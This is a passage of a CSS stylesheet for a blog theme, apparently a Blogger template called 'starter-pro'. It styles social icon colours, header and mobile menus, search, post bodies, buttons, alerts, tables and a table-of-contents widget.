		.social-color .blogger a,
		.social-color-hover .blogger a:hover {
		    color: #ff5722
		}

		.social-color .apple a,
		.social-color-hover .apple a:hover {
		    color: #333
		}

		.social-color .amazon a,
		.social-color-hover .amazon a:hover {
		    color: #fe9800
		}

		.social-color .microsoft a,
		.social-color-hover .microsoft a:hover {
		    color: #0067B8
		}

		.social-color .facebook a,
		.social-color .facebook-f a,
		.social-color-hover .facebook a:hover,
		.social-color-hover .facebook-f a:hover {
		    color: #3b5999
		}

		.social-color .twitter a,
		.social-color-hover .twitter a:hover {
		    color: #00acee
		}

		.social-color .youtube a,
		.social-color-hover .youtube a:hover {
		    color: #f50000
		}

		.social-color .instagram a,
		.social-color-hover .instagram a:hover {
		    color: #dd277b
		}

		.social-color .pinterest a,
		.social-color .pinterest-p a,
		.social-color-hover .pinterest a:hover,
		.social-color-hover .pinterest-p a:hover {
		    color: #ca2127
		}

		.social-color .dribbble a,
		.social-color-hover .dribbble a:hover {
		    color: #ea4c89
		}

		.social-color .linkedin a,
		.social-color-hover .linkedin a:hover {
		    color: #0077b5
		}

		.social-color .tumblr a,
		.social-color-hover .tumblr a:hover {
		    color: #365069
		}

		.social-color .twitch a,
		.social-color-hover .twitch a:hover {
		    color: #6441a5
		}

		.social-color .rss a,
		.social-color-hover .rss a:hover {
		    color: #ffc200
		}

		.social-color .skype a,
		.social-color-hover .skype a:hover {
		    color: #00aff0
		}

		.social-color .stumbleupon a,
		.social-color-hover .stumbleupon a:hover {
		    color: #eb4823
		}

		.social-color .vk a,
		.social-color-hover .vk a:hover {
		    color: #4a76a8
		}

		.social-color .stack-overflow a,
		.social-color-hover .stack-overflow a:hover {
		    color: #f48024
		}

		.social-color .github a,
		.social-color-hover .github a:hover {
		    color: #24292e
		}

		.social-color .soundcloud a,
		.social-color-hover .soundcloud a:hover {
		    color: #ff7400
		}

		.social-color .behance a,
		.social-color-hover .behance a:hover {
		    color: #191919
		}

		.social-color .digg a,
		.social-color-hover .digg a:hover {
		    color: #1b1a19
		}

		.social-color .delicious a,
		.social-color-hover .delicious a:hover {
		    color: #0076e8
		}

		.social-color .codepen a,
		.social-color-hover .codepen a:hover {
		    color: #000
		}

		.social-color .flipboard a,
		.social-color-hover .flipboard a:hover {
		    color: #f52828
		}

		.social-color .reddit a,
		.social-color-hover .reddit a:hover {
		    color: #ff4500
		}

		.social-color .whatsapp a,
		.social-color-hover .whatsapp a:hover {
		    color: #3fbb50
		}

		.social-color .messenger a,
		.social-color-hover .messenger a:hover {
		    color: #0084ff
		}

		.social-color .snapchat a,
		.social-color-hover .snapchat a:hover {
		    color: #ffe700
		}

		.social-color .telegram a,
		.social-color-hover .telegram a:hover {
		    color: #179cde
		}

		.social-color .steam a,
		.social-color-hover .steam a:hover {
		    color: #112c5b
		}

		.social-color .discord a,
		.social-color-hover .discord a:hover {
		    color: #7289da
		}

		.social-color .quora a,
		.social-color-hover .quora a:hover {
		    color: #b92b27
		}

		.social-color .tiktok a,
		.social-color-hover .tiktok a:hover {
		    color: #fe2c55
		}

		.social-color .share a,
		.social-color-hover .share a:hover {
		    color: var(--meta-color)
		}

		.social-color .email a,
		.social-color-hover .email a:hover {
		    color: #888
		}

		.social-color .line a,
		.social-color-hover .line a:hover {
		    color: #07b53b
		}

		.social-color .external-link a,
		.social-color-hover .external-link a:hover {
		    color: var(--title-color)
		}

		#header-wrapper {
		    float: left;
		    width: 100%;
		    z-index: 50
		}

		.main-header,
		.header-inner,
		.header-header {
		    float: left;
		    width: 100%;
		    height: 68px;
		    background-color: var(--header-bg)
		}

		.header-inner {
		    background-color: rgba(0, 0, 0, 0)
		}

		.header-header {
		    box-shadow: var(--shadow)
		}

		.header-inner.is-fixed {
		    position: fixed;
		    top: -68px;
		    left: 0;
		    width: 100%;
		    z-index: 990;
		    backface-visibility: hidden;
		    visibility: hidden;
		    opacity: 0;
		    transition: all .25s ease
		}

		.header-inner.is-fixed.show {
		    top: 0;
		    opacity: 1;
		    visibility: visible;
		    margin: 0
		}

		.header-inner.is-fixed.show .header-header {
		    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1)
		}

		.is-boxed .header-header {
		    float: none;
		    width: 1020px;
		    max-width: 100%;
		    margin: 0 auto;
		    padding: 0
		}

		.header-items {
		    position: relative;
		    display: flex;
		    flex-wrap: wrap;
		    justify-content: space-between
		}

		.flex-left {
		    display: flex;
		    align-items: center;
		    z-index: 10
		}

		.flex-right {
		    position: absolute;
		    top: 0;
		    right: 0;
		    z-index: 20
		}

		.rtl .flex-right {
		    left: 0;
		    right: unset
		}

		.main-logo {
		    display: flex;
		    align-items: center;
		    height: 68px;
		    overflow: hidden;
		    margin: 0 14px 0 0
		}

		.rtl .main-logo {
		    margin: 0 0 0 14px
		}

		.main-logo img {
		    display: block;
		    width: auto;
		    height: auto;
		    max-height: 40px
		}

		.main-logo .title {
		    font-size: 23px;
		    color: var(--header-color);
		    font-weight: 700
		}

		.main-logo .title a {
		    color: var(--header-color)
		}

		.main-logo .title a:hover {
		    color: var(--header-hover-color)
		}

		.main-logo #h1-off {
		    display: none;
		    visibility: hidden
		}

		#starter-pro-main-nav {
		    z-index: 10
		}

		#starter-pro-main-nav .widget,
		#starter-pro-main-nav .widget>.widget-title {
		    display: none
		}

		#starter-pro-main-nav .show-menu {
		    display: block
		}

		#starter-pro-main-nav ul#starter-pro-main-nav-menu {
		    display: flex;
		    flex-wrap: wrap;
		    height: 68px
		}

		#starter-pro-main-nav ul>li {
		    position: relative;
		    display: flex
		}

		#starter-pro-main-nav-menu>li>a {
		    position: relative;
		    display: flex;
		    font-family: var(--menu-font);
		    font-size: 14px;
		    color: var(--header-color);
		    font-weight: 700;
		    align-items: center;
		    text-transform: uppercase;
		    padding: 0 14px
		}

		#starter-pro-main-nav-menu>li:hover>a {
		    color: var(--header-hover-color)
		}

		#starter-pro-main-nav ul>li>ul,
		#starter-pro-main-nav ul>li>.ul {
		    position: absolute;
		    left: 0;
		    top: 68px;
		    width: 180px;
		    background-color: var(--submenu-bg);
		    z-index: 99999;
		    padding: 5px 0;
		    backface-visibility: hidden;
		    visibility: hidden;
		    opacity: 0;
		    border-radius: var(--radius);
		    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1), 0 5px 10px 0 rgba(0, 0, 0, 0.1)
		}

		.rtl #starter-pro-main-nav ul>li>ul,
		.rtl #starter-pro-main-nav ul>li>.ul {
		    left: auto;
		    right: 0
		}

		#starter-pro-main-nav ul>li>ul>li>ul {
		    position: absolute;
		    top: -5px;
		    left: 100%;
		    transform: translate3d(-10px, 0, 0);
		    margin: 0
		}

		.rtl #starter-pro-main-nav ul>li>ul>li>ul {
		    left: unset;
		    right: 100%;
		    transform: translate3d(10px, 0, 0)
		}

		#starter-pro-main-nav ul>li>ul>li {
		    display: block;
		    float: none;
		    position: relative
		}

		.rtl #starter-pro-main-nav ul>li>ul>li {
		    float: none
		}

		#starter-pro-main-nav ul>li>ul>li a {
		    position: relative;
		    display: block;
		    font-size: 14px;
		    color: var(--submenu-color);
		    padding: 8px 14px
		}

		#starter-pro-main-nav ul>li>ul>li:hover>a {
		    color: var(--submenu-hover-color)
		}

		#starter-pro-main-nav ul>li.has-sub>a:after {
		    content: '\e5cf';
		    font-family: 'Material Icons Round';
		    font-size: 16px;
		    font-weight: 400;
		    margin: -4px 0 0 2px
		}

		.rtl #starter-pro-main-nav ul>li.has-sub>a:after {
		    margin: -4px 2px 0 0
		}

		#starter-pro-main-nav ul>li>ul>li.has-sub>a:after {
		    content: '\e5cc';
		    float: right;
		    margin: 0
		}

		.rtl #starter-pro-main-nav ul>li>ul>li.has-sub>a:after {
		    content: '\e5cb';
		    float: left;
		    margin: 0
		}

		#starter-pro-main-nav ul ul,
		#starter-pro-main-nav ul .ul {
		    transition: all 0 ease
		}

		#starter-pro-main-nav ul>li:hover>ul,
		#starter-pro-main-nav ul>li:hover>.ul,
		#starter-pro-main-nav ul>li>ul>li:hover>ul {
		    visibility: visible;
		    opacity: 1;
		    transform: translate3d(0, 0, 0);
		    margin: 0
		}

		#starter-pro-main-nav .mega-menu {
		    position: static !important
		}

		#starter-pro-main-nav .mega-menu>.ul {
		    width: 100%;
		    background-color: var(--megamenu-bg);
		    overflow: hidden;
		    padding: 20px
		}

		.mega-menu .mega-items {
		    display: grid;
		    grid-template-columns: repeat(5, 1fr);
		    column-gap: 20px
		}

		.mega-menu .mega-items.no-items {
		    grid-template-columns: 1fr
		}

		.mega-items .mega-item {
		    width: 100%;
		    display: flex;
		    flex-direction: column
		}

		.mega-item .entry-image-wrap {
		    width: 100%;
		    height: 114px;
		    z-index: 1;
		    margin: 0 0 8px
		}

		.mega-item .entry-title {
		    font-size: 15px
		}

		.mega-item .entry-title a {
		    color: var(--megamenu-color)
		}

		.mega-item .entry-title a:hover {
		    color: var(--megamenu-hover-color)
		}

		.mega-item .entry-meta {
		    color: var(--megamenu-meta-color)
		}

		.mega-menu .error-msg {
		    justify-content: center
		}

		.mobile-menu-toggle {
		    display: none;
		    height: 34px;
		    font-size: 26px;
		    color: var(--header-color);
		    align-items: center;
		    padding: 0 16px
		}

		.mobile-menu-toggle:after {
		    content: '\e5d2';
		    font-family: 'Material Icons Round';
		    font-weight: 400
		}

		.mobile-menu-toggle:hover {
		    color: var(--header-hover-color)
		}

		.tgl-wrap {
		    height: 68px;
		    background-color: var(--header-bg);
		    display: flex;
		    align-items: center;
		    z-index: 20
		}

		.tgl-style {
		    width: 34px;
		    height: 34px;
		    background-color: var(--gray-bg);
		    color: var(--header-color);
		    font-size: 24px;
		    display: flex;
		    align-items: center;
		    justify-content: center;
		    z-index: 20;
		    border-radius: var(--radius)
		}

		.darkmode-toggle {
		    width: auto;
		    background-color: transparent;
		    font-size: 18px;
		    padding: 0 15px
		}

		.tgl-style:after {
		    content: '\e8b6';
		    font-family: 'Material Icons Round';
		    font-weight: 400
		}

		.darkmode-toggle:after {
		    content: '\e3a9'
		}

		.is-dark .darkmode-toggle:after {
		    content: '\e3ac'
		}

		.show-search {
		    transition: opacity .17s ease
		}

		.tgl-style:hover {
		    color: var(--header-hover-color)
		}

		#main-search-wrap {
		    display: none;
		    position: absolute;
		    top: 0;
		    right: 0;
		    width: 100%;
		    height: 68px;
		    background-color: var(--header-bg);
		    z-index: 25
		}

		.rtl #main-search-wrap {
		    left: 0;
		    right: unset
		}

		@-webkit-keyframes showSearch {
		    0% {
		        width: 80%;
		        opacity: 0
		    }

		    100% {
		        width: 100%;
		        opacity: 1
		    }
		}

		.main-search {
		    position: relative;
		    float: right;
		    width: 100%;
		    height: 100%;
		    display: flex;
		    align-items: center;
		    animation: showSearch .17s ease
		}

		.rtl .main-search {
		    float: left
		}

		.main-search .search-form {
		    display: flex;
		    flex: 1;
		    height: 34px
		}

		.main-search .search-input {
		    width: 100%;
		    flex: 1;
		    font-family: inherit;
		    font-size: 16px;
		    color: var(--header-color);
		    font-weight: 400;
		    text-align: left
		}

		.rtl .main-search .search-input {
		    text-align: right
		}

		.main-search .search-input::placeholder {
		    color: var(--header-color);
		    opacity: .65;
		    outline: none
		}

		.main-search .search-close {
		    width: 34px;
		    height: 34px;
		    background-color: var(--gray-bg);
		    color: var(--header-color);
		    font-size: 24px;
		    display: flex;
		    align-items: center;
		    justify-content: center;
		    cursor: pointer;
		    z-index: 20;
		    border-radius: var(--radius)
		}

		.main-search .search-close:before {
		    display: block;
		    content: '\e5cd';
		    font-family: 'Material Icons Round';
		    font-weight: 400
		}

		.main-search .search-close:hover {
		    color: var(--header-hover-color)
		}

		.overlay {
		    visibility: hidden;
		    opacity: 0;
		    position: fixed;
		    top: 0;
		    left: 0;
		    right: 0;
		    bottom: 0;
		    background-color: rgba(17, 17, 17, 0.3);
		    z-index: 1000;
		    -webkit-backdrop-filter: saturate(100%) blur(1px);
		    -ms-backdrop-filter: saturate(100%) blur(1px);
		    -o-backdrop-filter: saturate(100%) blur(1px);
		    backdrop-filter: saturate(100%) blur(1px);
		    margin: 0;
		    transition: all .25s ease
		}

		#slide-menu {
		    display: none;
		    position: fixed;
		    width: 300px;
		    height: 100%;
		    top: 0;
		    left: 0;
		    bottom: 0;
		    background-color: var(--mobilemenu-bg);
		    overflow: hidden;
		    z-index: 1010;
		    left: 0;
		    -webkit-transform: translateX(-100%);
		    transform: translateX(-100%);
		    visibility: hidden;
		    box-shadow: 3px 0 10px rgba(0, 0, 0, 0.1);
		    transition: all .25s ease
		}

		.rtl #slide-menu {
		    left: unset;
		    right: 0;
		    -webkit-transform: translateX(100%);
		    transform: translateX(100%)
		}

		.nav-active #slide-menu,
		.rtl .nav-active #slide-menu {
		    -webkit-transform: translateX(0);
		    transform: translateX(0);
		    visibility: visible
		}

		.slide-menu-header {
		    height: 68px;
		    background-color: var(--mobilemenu-header-bg);
		    overflow: hidden;
		    display: flex;
		    align-items: center;
		    justify-content: space-between;
		    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1)
		}

		.is-dark .slide-menu-header {
		    box-shadow: var(--shadow)
		}

		.mobile-search {
		    flex: 1;
		    padding: 0 0 0 20px
		}

		.rtl .mobile-search {
		    padding: 0 20px 0 0
		}

		.mobile-search .search-form {
		    display: flex;
		    height: 34px;
		    justify-content: space-between;
		    background-color: var(--gray-bg);
		    overflow: hidden;
		    border-radius: var(--radius)
		}

		.mobile-search .search-input {
		    width: 100%;
		    flex: 1;
		    font-size: 14px;
		    color: var(--mobilemenu-color);
		    font-weight: 400;
		    padding: 0 10px
		}

		.mobile-search .search-input::placeholder {
		    color: var(--mobilemenu-color);
		    opacity: .65
		}

		.mobile-search .search-action {
		    font-size: 16px;
		    color: var(--mobilemenu-color);
		    font-weight: 400;
		    opacity: .65;
		    padding: 0 10px
		}

		.mobile-search .search-action:before {
		    display: block;
		    content: '\e8b6';
		    font-family: 'Material Icons Round';
		    font-weight: 400
		}

		.mobile-search .search-action:hover {
		    opacity: 1
		}

		.hide-mobile-menu {
		    display: flex;
		    height: 100%;
		    color: var(--mobilemenu-color);
		    font-size: 26px;
		    align-items: center;
		    cursor: pointer;
		    z-index: 20;
		    padding: 0 15px
		}

		.hide-mobile-menu:before {
		    content: '\e5cd';
		    font-family: 'Material Icons Round';
		    font-weight: 400
		}

		.hide-mobile-menu:hover {
		    color: var(--mobilemenu-hover-color)
		}

		.slide-menu-flex {
		    display: flex;
		    height: calc(100% - 68px);
		    flex-direction: column;
		    justify-content: space-between;
		    overflow: hidden;
		    overflow-y: auto;
		    -webkit-overflow-scrolling: touch
		}

		.mobile-menu {
		    padding: 20px
		}

		.mobile-menu .m-sub {
		    display: none;
		    grid-column: 1/3;
		    overflow: hidden
		}

		.mobile-menu ul li a {
		    display: block;
		    font-size: 14px;
		    color: var(--mobilemenu-color);
		    font-weight: 400;
		    padding: 10px 0
		}

		.mobile-menu>ul>li>a {
		    font-family: var(--menu-font);
		    font-weight: 700;
		    text-transform: uppercase
		}

		.mobile-menu li.has-sub {
		    display: grid;
		    grid-template-columns: 1fr 34px
		}

		.mobile-menu .submenu-toggle {
		    display: block;
		    align-self: center;
		    font-size: 24px;
		    color: var(--mobilemenu-color);
		    text-align: right
		}

		.rtl .mobile-menu .submenu-toggle {
		    text-align: left
		}

		.mobile-menu .submenu-toggle:after {
		    content: '\e5cf';
		    font-family: 'Material Icons Round';
		    font-weight: 400
		}

		.mobile-menu .expanded>.submenu-toggle:after {
		    content: '\e5ce'
		}

		.mobile-menu ul li a:hover,
		.mobile-menu .submenu-toggle:hover {
		    color: var(--mobilemenu-hover-color)
		}

		.mobile-menu li.has-sub li a {
		    font-size: 14px;
		    opacity: .75;
		    padding: 10px
		}

		.mobile-menu li.has-sub li li a {
		    padding: 10px 20px
		}

		.mm-footer {
		    padding: 20px
		}

		.mm-footer .mm-social {
		    margin: 0 0 10px
		}

		.mm-footer ul {
		    display: flex;
		    flex-wrap: wrap
		}

		.mm-footer li {
		    margin: 0 15px 0 0
		}

		.rtl .mm-footer li {
		    margin: 0 0 0 15px
		}

		.mm-footer li:last-child {
		    margin: 0
		}

		.mm-footer .mm-menu li {
		    margin-top: 5px
		}

		.mm-footer a {
		    display: block;
		    font-size: 14px;
		    color: var(--mobilemenu-color)
		}

		.mm-footer .rss a,
		.mm-footer .email a,
		.mm-footer .external-link a {
		    font-size: 18px
		}

		.mm-footer a:hover {
		    color: var(--mobilemenu-hover-color)
		}

		#header-ads-wrap {
		    float: left;
		    width: 100%
		}

		.header-ads .widget {
		    position: relative;
		    margin: 25px 0 0
		}

		.title-wrap {
		    display: flex;
		    align-items: center;
		    justify-content: space-between;
		    margin: 0 0 20px
		}

		.title-wrap>* {
		    display: flex;
		    align-items: center
		}

		.title-wrap>.title {
		    font-family: var(--title-font);
		    font-size: 18px;
		    color: var(--title-color);
		    font-weight: 700
		}

		.title-wrap>.has-icon:after {
		    display: inline-block;
		    content: '\e5cc';
		    font-family: 'Material Icons Round';
		    font-size: 20px;
		    font-weight: 400;
		    margin: 0 0 -3px -3px
		}

		.rtl .title-wrap>.has-icon:after {
		    content: '\e5cb';
		    margin: 0 -3px -3px 0
		}

		#main {
		    float: left;
		    width: 100%
		}

		.queryMessage .query-info {
		    display: flex;
		    align-items: center;
		    font-family: var(--title-font);
		    font-size: 18px;
		    color: var(--title-color);
		    font-weight: 700;
		    margin: 0 0 20px
		}

		.no-posts .queryMessage .query-info {
		    margin: 0
		}

		.queryMessage .query-info:after {
		    display: inline-block;
		    content: '\e5cc';
		    font-family: 'Material Icons Round';
		    font-size: 20px;
		    font-weight: 400;
		    margin: 0 0 -3px -3px
		}

		.rtl .queryMessage .query-info:after {
		    content: '\e5cb';
		    margin: 0 -3px -3px 0
		}

		.queryEmpty {
		    display: block;
		    font-size: 15px;
		    color: var(--text-color);
		    text-align: center;
		    margin: 50px 0
		}

		.index-post {
		    display: flex;
		    flex-direction: column;
		    background-color: var(--widget-bg);
		    padding: 20px;
		    margin: 0 0 25px;
		    border-radius: var(--radius);
		    box-shadow: var(--shadow)
		}

		.index-post.ad-type {
		    display: block;
		    width: 100%;
		    background-color: transparent;
		    padding: 0;
		    box-shadow: none
		}

		.index-post-wrap .index-post:last-child {
		    margin: 0
		}

		.index-post .entry-header {
		    display: flex;
		    flex-direction: column
		}

		.index-post .entry-title {
		    font-size: 28px
		}

		.index-post .entry-meta {
		    flex-wrap: wrap;
		    font-size: 13px;
		    margin: 13px 0 0
		}

		.index-post .entry-content {
		    display: flex;
		    margin: 20px 0 0
		}

		.index-post .entry-image-wrap {
		    width: 210px;
		    height: 140px;
		    margin: 0 20px 0 0
		}

		.rtl .index-post .entry-image-wrap {
		    margin: 0 0 0 20px
		}

		.index-post .entry-excerpt {
		    flex: 1;
		    font-size: 15px;
		    color: var(--text-color)
		}

		.post-animated {
		    -webkit-animation-duration: .5s;
		    animation-duration: .5s
		}

		@keyframes fadeInUp {
		    from {
		        opacity: 0;
		        transform: translate3d(0, 10px, 0)
		    }

		    to {
		        opacity: 1;
		        transform: translate3d(0, 0, 0)
		    }
		}

		.post-fadeInUp {
		    animation-name: fadeInUp
		}

		.item-post-inner {
		    background-color: var(--widget-bg);
		    padding: 20px;
		    border-radius: var(--radius);
		    box-shadow: var(--shadow)
		}

		#breadcrumb {
		    display: flex;
		    font-size: 14px;
		    color: var(--meta-color);
		    font-weight: 400;
		    line-height: 1;
		    margin: 0 0 10px
		}

		#breadcrumb a {
		    color: var(--meta-color)
		}

		#breadcrumb a.home,
		#breadcrumb a:hover {
		    color: var(--main-color)
		}

		#breadcrumb .separator:after {
		    content: '\e5cc';
		    font-family: 'Material Icons Round';
		    font-size: 16px;
		    font-weight: 400;
		    font-style: normal;
		    vertical-align: middle
		}

		.rtl #breadcrumb .separator:after {
		    content: '\e5cb'
		}

		.item-post h1.entry-title {
		    font-size: 35px;
		    font-weight: 700;
		    margin: 0
		}

		.item-post .has-meta h1.entry-title {
		    margin-bottom: 13px
		}

		.p-eh .entry-meta {
		    flex-wrap: wrap;
		    justify-content: space-between;
		    font-size: 14px;
		    margin: 0
		}

		.p-eh .entry-meta .align-left,
		.p-eh .entry-meta .align-right {
		    display: flex;
		    flex-wrap: wrap;
		    align-items: center
		}

		.p-eh .entry-meta .mi,
		.p-eh .entry-meta .sp {
		    margin: 0 4px 0 0
		}

		.rtl .p-eh .entry-meta .mi,
		.rtl .p-eh .entry-meta .sp {
		    margin: 0 0 0 4px
		}

		.p-eh .entry-meta .entry-author {
		    align-items: center
		}

		.p-eh .entry-meta .entry-author:before {
		    display: none
		}

		.p-eh .entry-meta .author-avatar-wrap {
		    overflow: visible;
		    width: 30px;
		    height: 30px;
		    background-color: var(--widget-bg);
		    padding: 1px;
		    margin: 0 5px 0 0;
		    border: 1px solid var(--main-color);
		    border-radius: 100%
		}

		.rtl .p-eh .entry-meta .author-avatar-wrap {
		    margin: 0 0 0 5px
		}

		.p-eh .entry-meta .author-avatar-wrap:before {
		    content: '';
		    position: absolute;
		    display: block;
		    top: calc(50% - 6px);
		    left: -1px;
		    width: calc(100% + 2px);
		    height: 12px;
		    background-color: var(--widget-bg);
		    z-index: 1;
		    margin: 0
		}

		.p-eh .entry-meta .author-avatar {
		    z-index: 2;
		    border-radius: 50%
		}

		.entry-meta .entry-comments-link {
		    display: none;
		    margin: 0 0 0 10px
		}

		.rlt .entry-meta .entry-comments-link {
		    margin: 0 10px 0 0
		}

		.entry-meta .entry-comments-link:before {
		    display: inline-block;
		    content: '\e8af';
		    font-family: 'Material Icons Round';
		    font-size: 16px;
		    color: var(--main-color);
		    font-weight: 400;
		    margin: 0 4px 0 0
		}

		.rtl .entry-meta .entry-comments-link:before {
		    margin: 0 0 0 4px
		}

		.entry-meta .entry-comments-link.show {
		    display: flex
		}

		.entry-content-wrap {
		    margin: 25px 0 0
		}

		.is-page .entry-content-wrap {
		    margin: 20px 0 0
		}

		#post-body {
		    position: relative;
		    float: left;
		    width: 100%;
		    font-family: var(--text-font);
		    font-size: 15px;
		    color: var(--text-color);
		    line-height: 1.6em;
		    padding: 0;
		    margin: 0
		}

		.post-body p {
		    margin-bottom: 25px
		}

		.post-body h1,
		.post-body h2,
		.post-body h3,
		.post-body h4,
		.post-body h5,
		.post-body h6 {
		    font-size: 17px;
		    color: var(--title-color);
		    line-height: 1.3em;
		    margin: 0 0 20px
		}

		.post-body h1 {
		    font-size: 26px
		}

		.post-body h2 {
		    font-size: 18px
		}

		.post-body h3 {
		    font-size: 20px
		}

		.post-body img {
		    height: auto !important
		}

		blockquote {
		    position: relative;
		    background-color: var(--gray-bg);
		    color: var(--title-color);
		    font-style: normal;
		    padding: 20px;
		    margin: 0;
		    border-radius: var(--radius)
		}

		blockquote:before {
		    position: absolute;
		    top: 0;
		    left: 5px;
		    content: '\e244';
		    font-family: 'Material Icons Round';
		    font-size: 60px;
		    color: var(--title-color);
		    font-style: normal;
		    font-weight: 400;
		    line-height: 1;
		    opacity: .05;
		    margin: 0
		}

		.rtl blockquote:before {
		    left: unset;
		    right: 5px
		}

		.post-body .responsive-video-wrap {
		    position: relative;
		    width: 100%;
		    padding: 0;
		    padding-top: 56%
		}

		.post-body .responsive-video-wrap iframe {
		    position: absolute;
		    top: 0;
		    left: 0;
		    width: 100%;
		    height: 100%
		}

		.post-body ul {
		    padding: 0 0 0 16px;
		    margin: 10px 0
		}

		.rtl .post-body ul {
		    padding: 0 16px 0 0
		}

		.post-body li {
		    margin: 8px 0;
		    padding: 0
		}

		.post-body ul li,
		.post-body ol ul li {
		    list-style: none
		}

		.post-body ul li:before {
		    display: inline-block;
		    content: '\2022';
		    margin: 0 5px 0 0
		}

		.rtl .post-body ul li:before {
		    margin: 0 0 0 5px
		}

		.post-body ol {
		    counter-reset: pbt;
		    padding: 0 0 0 16px;
		    margin: 10px 0
		}

		.rtl .post-body ol {
		    padding: 0 16px 0 0
		}

		.post-body ol>li {
		    counter-increment: pbt;
		    list-style: none
		}

		.post-body ol>li:before {
		    display: inline-block;
		    content: counters(pbt, '.')'.';
		    margin: 0 5px 0 0
		}

		.rtl .post-body ol>li:before {
		    margin: 0 0 0 5px
		}

		.post-body u {
		    text-decoration: underline
		}

		.post-body strike {
		    text-decoration: line-through
		}

		.post-body sup {
		    vertical-align: super
		}

		.post-body a {
		    color: var(--main-color)
		}

		.post-body a:hover {
		    text-decoration: underline
		}

		.post-body a.button {
		    display: inline-block;
		    height: 34px;
		    background-color: var(--button-bg);
		    font-family: var(--body-font);
		    font-size: 15px;
		    color: var(--button-color);
		    font-weight: 400;
		    line-height: 34px;
		    text-align: center;
		    text-decoration: none;
		    cursor: pointer;
		    padding: 0 20px;
		    margin: 0 6px 8px 0
		}

		.rtl .post-body a.button {
		    margin: 0 0 8px 6px
		}

		.post-body a.button.x2 {
		    height: 46px;
		    font-size: 18px;
		    line-height: 46px
		}

		.post-body a.button.is-c,
		.rtl.post-body a.button.is-c {
		    margin: 0 3px 8px
		}

		.post-body a.button.x2 span {
		    display: inline-block;
		    background-color: rgba(255, 255, 255, 0.1);
		    font-size: 14px;
		    line-height: 14px;
		    padding: 6px;
		    margin: 0 0 0 20px;
		    border-radius: var(--radius)
		}

		.rtl .post-body a.button.x2 span {
		    margin: 0 20px 0 0
		}

		.post-body .button:before {
		    display: inline-block;
		    font-family: 'Material Icons Round';
		    font-size: 16px;
		    font-weight: 400;
		    line-height: 1;
		    vertical-align: middle;
		    margin: -1px 6px 0 0
		}

		.rtl .post-body .button:before {
		    margin: -1px 0 0 6px
		}

		.post-body a.btn.x2:before {
		    font-size: 20px;
		    margin: -2px 6px 0 0
		}

		.rtl .post-body a.btn.x2:before {
		    margin: -2px 0 0 6px
		}

		.post-body .btn.preview:before {
		    content: '\e8f4'
		}

		.post-body .btn.download:before {
		    content: '\f090'
		}

		.post-body .btn.link:before {
		    content: '\e157'
		}

		.post-body .btn.cart:before {
		    content: '\e8cc'
		}

		.post-body .btn.info:before {
		    content: '\e88e'
		}

		.post-body .btn.share:before {
		    content: '\e80d'
		}

		.post-body .btn.contact:before {
		    content: '\e0e1'
		}

		.post-body .btn.whatsapp:before {
		    content: '\f232';
		    font-family: 'Font Awesome 5 Brands';
		    font-style: normal
		}

		.post-body .btn.paypal:before {
		    content: '\f1ed';
		    font-family: 'Font Awesome 5 Brands';
		    font-style: normal
		}

		.post-body .btn.gift:before {
		    content: '\e8f6'
		}

		.post-body a.button:hover {
		    background-color: var(--button-hover-bg);
		    color: var(--button-hover-color)
		}

		.post-body a.color {
		    color: #fff
		}

		.post-body a.color:hover {
		    opacity: .9
		}

		.alert-message {
		    display: block;
		    background-color: var(--gray-bg);
		    padding: 20px;
		    border: 1px solid var(--border-color);
		    border-radius: var(--radius)
		}

		.alert-message.alert-success {
		    background-color: rgba(39, 174, 96, 0.1);
		    color: rgba(39, 174, 96, 1);
		    border-color: rgba(39, 174, 96, 0.1)
		}

		.alert-message.alert-info {
		    background-color: rgba(41, 128, 185, 0.1);
		    color: rgba(41, 128, 185, 1);
		    border-color: rgba(41, 128, 185, 0.1)
		}

		.alert-message.alert-warning {
		    background-color: rgba(243, 156, 18, 0.1);
		    color: rgba(243, 156, 18, 1);
		    border-color: rgba(243, 156, 18, 0.1)
		}

		.alert-message.alert-error {
		    background-color: rgba(231, 76, 60, 0.1);
		    color: rgba(231, 76, 60, 1);
		    border-color: rgba(231, 76, 60, 0.1)
		}

		.alert-message:before {
		    display: inline-block;
		    font-family: 'Material Icons Round';
		    font-size: 18px;
		    line-height: 1;
		    font-weight: 400;
		    vertical-align: middle;
		    margin: 0 5px 0 0
		}

		.rtl .alert-message:before {
		    margin: 0 0 0 5px
		}

		.alert-message.alert-success:before {
		    content: '\e86c'
		}

		.alert-message.alert-info:before {
		    content: '\e88e'
		}

		.alert-message.alert-warning:before {
		    content: '\e000'
		}

		.alert-message.alert-error:before {
		    content: '\e5c9'
		}

		.post-body table {
		    width: 100%;
		    overflow-x: auto;
		    text-align: left;
		    margin: 0;
		    border-collapse: collapse;
		    border: 1px solid var(--border-color)
		}

		.rtl .post-body table {
		    text-align: right
		}

		.post-body table td,
		.post-body table th {
		    padding: 6px 12px;
		    border: 1px solid var(--border-color)
		}

		.post-body table thead th {
		    color: var(--title-color);
		    font-weight: 700;
		    vertical-align: bottom
		}

		table.tr-caption-container,
		table.tr-caption-container td,
		table.tr-caption-container th {
		    line-height: 1;
		    padding: 0;
		    border: 0
		}

		table.tr-caption-container td.tr-caption {
		    font-size: 12px;
		    color: var(--meta-color);
		    font-style: italic;
		    padding: 6px 0 0
		}

		.pbt-toc-wrap {
		    display: flex;
		    width: 100%;
		    clear: both;
		    margin: 0
		}

		.pbt-toc-inner {
		    position: relative;
		    max-width: 100%;
		    background-color: var(--gray-bg);
		    display: flex;
		    flex-direction: column;
		    overflow: hidden;
		    font-size: 14px;
		    color: var(--title-color);
		    line-height: 1.6em;
		    border: 1px solid var(--border-color);
		    border-radius: var(--radius)
		}

		a.pbt-toc-title {
		    position: relative;
		    height: 40px;
		    font-size: 16px;
		    color: var(--title-color);
		    font-weight: 700;
		    display: flex;
		    align-items: center;
		    justify-content: space-between;
		    padding: 0 13px 0 18px
		}

		.rtl a.pbt-toc-title {
		    padding: 0 18px 0 13px
		}

		.pbt-toc-title-text {
		    display: flex
		}

		.pbt-toc-title-text:before {
		    content: '\e242';
		    font-family: 'Material Icons Round';
		    font-size: 20px;
		    font-weight: 400;
		    margin: 0 6px 0 0
		}

		.rtl .pbt-toc-title-text:before {
		    margin: 0 0 0 6px
		}

		.pbt-toc-title:after {
		    content: '\e5cf';
		    font-family: 'Material Icons Round';
		    font-size: 24px;
		    font-weight: 400;
		    margin: 0 0 0 20px
		}

		.rtl .pbt-toc-title:after {
		    margin: 0 20px 0 0
		}

		.pbt-toc-title.is-expanded:after {
